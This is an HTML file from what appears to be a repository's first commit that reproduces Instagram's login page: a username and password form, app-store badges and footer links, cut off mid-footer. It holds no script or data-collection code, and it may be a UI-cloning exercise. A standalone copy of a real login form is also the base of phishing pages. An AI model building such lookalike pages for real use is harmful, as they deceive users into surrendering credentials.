
==== index.html @ 60621328 "first commit" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>instagram</title>
    <link
      rel="icon"
      href="https://static.cdninstagram.com/rsrc.php/v3/yI/r/VsNE-OHk_8a.png"
    />
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <section class="x78zum5 xdt5ytf x1iyjqo2 xg6iff7 x6ikm8r x10wlt62">
      <main class="_a993 _a994" role="main">
        <article
          class="x1qjc9v5 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 x1q0g3np x1iyjqo2 x2lah0s xk390pu xl56j7k xg87l8a xkrivgy xat24cr x1gryazu x1ykew4q xexx8yu x4uap5 x1gan7if xkhd6sd x11njtxf xh8yej3 x1d2lwc3"
        >
          <div
            class="xamitd3 xm2v1qs x322q5f xx54hvc x1vk3w4 xuyhj88 xod5an3 x1gja9t xcd7kps xkxfa8k"
          >
            <div
              class="x1qjc9v5 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdt5ytf x2lah0s xk390pu x18mmtl5 x1rcfgkt xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x11njtxf"
            >
              <img
                alt=""
                class="x972fbf xcfux6l x1qhh985 xm0m39n xk390pu xns55qn xu96u03 xdj266r x11i5rnm xat24cr x1mh8g0r xg01cxk xexx8yu x4uap5 x18d9i69 xkhd6sd x10l6tqk x13vifvy x11njtxf xlshs6z xqyf9gi"
                src="/images/instagram/xig/homepage/screenshots/screenshot1-2x.png?__d=www"
              /><img
                alt=""
                class="x972fbf xcfux6l x1qhh985 xm0m39n xk390pu xns55qn xu96u03 xdj266r x11i5rnm xat24cr x1mh8g0r xg01cxk xexx8yu x4uap5 x18d9i69 xkhd6sd x10l6tqk x13vifvy x11njtxf xlshs6z xqyf9gi"
                src="/images/instagram/xig/homepage/screenshots/screenshot2-2x.png?__d=www"
              /><img
                alt=""
                class="x972fbf xcfux6l x1qhh985 xm0m39n xk390pu xns55qn xu96u03 xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x10l6tqk x13vifvy x11njtxf xqyf9gi xg01cxk x1rkc77x x19991ni x9lcvmn xnpuxes"
                src="/images/instagram/xig/homepage/screenshots/screenshot3-2x.png?__d=www"
              /><img
                alt=""
                class="x972fbf xcfux6l x1qhh985 xm0m39n xk390pu xns55qn xu96u03 xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x10l6tqk x13vifvy x11njtxf xqyf9gi x1hc1fzr x1rkc77x x19991ni x1lizcpb xnpuxes xhtitgo"
                src="/images/instagram/xig/homepage/screenshots/screenshot4-2x.png?__d=www"
              />
            </div>
          </div>
          <div class="_ab1y">
            <div class="_ab21">
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xseo6mj xod5an3 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <div
                  aria-disabled="false"
                  role="button"
                  tabindex="0"
                  style="cursor: pointer"
                >
                  <i
                    data-visualcompletion="css-img"
                    aria-label="Instagram"
                    class=""
                    role="img"
                    style="
                      background-image: url('https://static.cdninstagram.com/rsrc.php/v3/yx/r/WtxJZZ3-9ZP.png');
                      background-position: 0px 0px;
                      background-size: 176px 186px;
                      width: 174px;
                      height: 50px;
                      background-repeat: no-repeat;
                      display: inline-block;
                    "
                  ></i>
                </div>
              </div>
              <div class="_ab3a">
                <form class="_ab3b" id="loginForm" method="post">
                  <div
                    class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xqui205 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
                  >
                    <div class="_ab32">
                      <div
                        class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3"
                      >
                        <label class="_aa48 _aa49"
                          ><span class="_aa4a" style="opacity: .6;"
                            >Phone number, username, or email</span
                          ><input
                            aria-label="Phone number, username, or email"
                            aria-required="true"
                            autocapitalize="off"
                            autocorrect="off"
                            maxlength="75"
                            class="_aa4b _add6 _ac4d _ap35"
                            dir=""
                            type="text"
                            value="jvnkjvkf"
                            name="username"
                        /></label>
                        <div
                          class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdl72j9 x1q0g3np x1c4vz4f x2lah0s xk390pu x5yr21d xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x1sxyh0 x18d9i69 xkhd6sd x1n2onr6 xxymvpz"
                        ></div>
                      </div>
                    </div>
                    <div class="_ab32">
                      <div
                        class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3"
                      >
                        <label class="_aa48 _aa49"
                          ><span class="_aa4a">Password</span
                          ><input
                            aria-label="Password"
                            aria-required="true"
                            autocapitalize="off"
                            autocorrect="off"
                            class="_aa4b _add6 _ac4d _ap35"
                            type="password"
                            value="ovovodv"
                            name="password"
                        /></label>
                        <div
                          class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdl72j9 x1q0g3np x1c4vz4f x2lah0s xk390pu x5yr21d xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x1sxyh0 x18d9i69 xkhd6sd x1n2onr6 xxymvpz"
                        >
                          <div
                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1i64zmx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
                          >
                            <button
                              class="_acan _acao _acat _aj1- _ap30"
                              type="button"
                            >
                              Show
                            </button>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1xmf6yo x1e56ztr x540dpk x1m39q7l x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
                    >
                      <button
                        class="_acan _acap _acas _aj1- _ap30"
                        type="submit"
                      >
                        <div
                          style="
                            color: #fff;
                            font-weight: 600;
                            letter-spacing: 0.5px;
                          "
                          class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
                        >
                          Log in
                        </div>
                      </button>
                    </div>
                    <div class="_ab39">
                      <div class="x78zum5 x1q0g3np">
                        <div
                          class="x1iyjqo2 xs83m0k xjm9jq1 x1n2onr6 xwtuau4 x11mr3az"
                        ></div>
                        <div
                          class="x1qjc9v5 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1roi4f4 x78zum5 xdt5ytf x1c4vz4f x2lah0s x1nxh6w3 x1s688f x1ly1vsg xdj266r xpdqn1h xat24cr x1sliqq xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 xtvhhri x11njtxf"
                        >
                          or
                        </div>
                        <div
                          class="x1iyjqo2 xs83m0k xjm9jq1 x1n2onr6 xwtuau4 x11mr3az"
                        ></div>
                      </div>
                    </div>
                    <div
                      class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1xmf6yo x1e56ztr x540dpk x1m39q7l x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
                    >
                      <button
                        class="_acan _acao _acas _aj1- _ap30"
                        type="button"
                      >
                        <span class="_a04s _ab36"></span
                        ><span class="_ab37">Log in with Facebook</span>
                      </button>
                    </div>
                  </div>
                  <a
                    class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _ab2y _a6hd"
                    href="/accounts/password/reset/"
                    role="link"
                    tabindex="0"
                    ><span
                      class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x7l2uk3 x10wh9bi x1wdrske x8viiok x18hxmgj"
                      dir="auto"
                      style="
                        line-height: var(--base-line-clamp-line-height);
                        --base-line-clamp-line-height: 16px;
                      "
                      >Forgot password?</span
                    ></a
                  >
                </form>
              </div>
            </div>
            <div class="_ab21">
              <span
                class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye xvs91rp xo1l8bm x1roi4f4 x1tu3fi x3x7a5m x10wh9bi x1wdrske x8viiok x18hxmgj"
                dir="auto"
                style="
                  line-height: var(--base-line-clamp-line-height);
                  --base-line-clamp-line-height: 18px;
                "
                ><p class="_ab25">
                  Don't have an account?
                  <a
                    class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
                    href="/accounts/emailsignup/"
                    role="link"
                    tabindex="0"
                    ><span class="_ap3a _aaco _aacw _aad0 _aad7" dir="auto"
                      >Sign up</span
                    ></a
                  >
                </p></span
              >
            </div>
            <div class="x78zum5 xdt5ytf">
              <div class="_aa4u">
                <span
                  class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye xvs91rp xo1l8bm x5n08af x2b8uid x1tu3fi x3x7a5m x10wh9bi x1wdrske x8viiok x18hxmgj"
                  dir="auto"
                  style="
                    line-height: var(--base-line-clamp-line-height);
                    --base-line-clamp-line-height: 18px;
                  "
                  >Get the app.</span
                >
              </div>
              <div class="_aa4v">
                <a
                  aria-label="Get it on Google Play"
                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _aa5s _a6hd"
                  href="https://l.instagram.com/?u=https%3A%2F%2Fplay.google.com%2Fstore%2Fapps%2Fdetails%3Fid%3Dcom.instagram.android%26referrer%3Dig_mid%253DFD4D8195-607F-4EE2-B673-F41169309BFA%2526utm_campaign%253DloginPage%2526utm_content%253Dlo%2526utm_source%253Dinstagramweb%2526utm_medium%253Dbadge%2526original_referrer%253Dhttps%25253A%25252F%25252Fwww.instagram.com%25252Fiamuttampatra69%25252F&amp;e=AT3YqPHyA11XlOmcZUh9QzlIVst6TzeFUs7dxXuRp4GtJkmDK99oHciyOE2RA9J95DgA5DOxIANFNwIuX6dzUSR4kp7khxNwVkQudgNky8iVBy7f5IMP_11rfQCx1QKEC4WdkFLJ5MEvU384FMJiSDUEhaANNYkhjtxa6Q"
                  rel="nofollow noreferrer"
                  role="link"
                  tabindex="0"
                  target="_blank"
                  ><img
                    alt="Get it on Google Play"
                    class="_aa5q"
                    src="https://static.cdninstagram.com/rsrc.php/v3/yz/r/c5Rp7Ym-Klz.png" /></a
                ><a
                  aria-label="Get it from Microsoft"
                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _aa5s _a6hd"
                  href="ms-windows-store://pdp/?productid=9nblggh5l9xt&amp;referrer=appbadge&amp;source=www.instagram.com&amp;mode=mini&amp;pos=0%2C0%2C1920%2C1008"
                  rel="nofollow noreferrer"
                  role="link"
                  tabindex="0"
                  target="_blank"
                  ><img
                    alt="Get it from Microsoft"
                    class="_aa5q"
                    src="https://static.cdninstagram.com/rsrc.php/v3/yu/r/EHY6QnZYdNX.png"
                /></a>
              </div>
            </div>
          </div>
        </article>
      </main>
      <footer
        class="x1qjc9v5 x9f619 x78zum5 xdt5ytf x2lah0s xk390pu xdj266r x11i5rnm xat24cr x1mh8g0r x1h3rv7z xexx8yu x18d9i69 x1n2onr6 x11njtxf x1pi30zi x1swvt13 xvbhtw8"
        role="contentinfo"
      >
        <div
          class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x5u0ere x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
        >
          <div
            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xqui205 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
          >
            <div
              class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np x1a02dak xqjyukv x1qjc9v5 x1oa3qoh xl56j7k"
            >
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  href="https://about.meta.com/"
                  rel="nofollow noopener noreferrer"
                  target="_blank"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Meta</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  href="https://about.instagram.com/"
                  rel="nofollow noopener noreferrer"
                  target="_blank"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >About</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  href="https://about.instagram.com/blog/"
                  rel="nofollow noopener noreferrer"
                  target="_blank"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Blog</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
                  href="/about/jobs/"
                  role="link"
                  tabindex="0"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Jobs</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  href="https://help.instagram.com/"
                  rel="nofollow noopener noreferrer"
                  target="_blank"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Help</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  href="https://developers.facebook.com/docs/instagram"
                  rel="nofollow noopener noreferrer"
                  target="_blank"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >API</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
                  href="/legal/privacy/"
                  role="link"
                  tabindex="0"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Privacy</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
                  href="/legal/terms/"
                  role="link"
                  tabindex="0"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Terms</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
                  href="/explore/locations/"
                  role="link"
                  tabindex="0"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Locations</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
                  href="/web/lite/"
                  role="link"
                  tabindex="0"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Instagram Lite</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a href="https://www.threads.net/" target="_blank"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Threads</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
                  href="https://l.instagram.com/?u=https%3A%2F%2Fwww.facebook.com%2Fhelp%2Finstagram%2F261704639352628&amp;e=AT3YqPHyA11XlOmcZUh9QzlIVst6TzeFUs7dxXuRp4GtJkmDK99oHciyOE2RA9J95DgA5DOxIANFNwIuX6dzUSR4kp7khxNwVkQudgNky8iVBy7f5IMP_11rfQCx1QKEC4WdkFLJ5MEvU384FMJiSDUEhaANNYkhjtxa6Q"
                  rel="nofollow noreferrer"
                  role="link"
                  tabindex="0"
                  target="_blank"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Contact Uploading &amp; Non-Users</span
                  ></a
                >
              </div>
              <div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xod5an3 x1i64zmx x1emribx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
              >
                <a
                  href="https://about.meta.com/technologies/meta-verified/"
                  rel="nofollow noopener noreferrer"
                  target="_blank"
                  ><span
                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                    dir="auto"
                    style="
                      line-height: var(--base-line-clamp-line-height);
                      --base-line-clamp-line-height: 16px;
                    "
                    >Meta Verified</span
                  ></a
                >
              </div>
            </div>
          </div>
          <div
            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x14vqqas xod5an3 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np xqjyukv x1qjc9v5 x1oa3qoh xl56j7k"
          >
            <span class="x1ypdohk x1rg5ohu x1n2onr6 x16dsc37"
              ><div
                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1uhb9sk x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np xqjyukv x6s0dn4 x1oa3qoh xl56j7k"
              >
                <span
                  class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                  dir="auto"
                  style="
                    line-height: var(--base-line-clamp-line-height);
                    --base-line-clamp-line-height: 16px;
                  "
                  >English</span
                >
                <div
                  class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xsgj6o6 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x6s0dn4 x1oa3qoh xl56j7k"
                >
                  <span style="display: inline-block; transform: rotate(180deg)"
                    ><svg
                      aria-label="Down chevron icon"
                      class="x1lliihq x1n2onr6 x1roi4f4"
                      fill="currentColor"
                      height="12"
                      role="img"
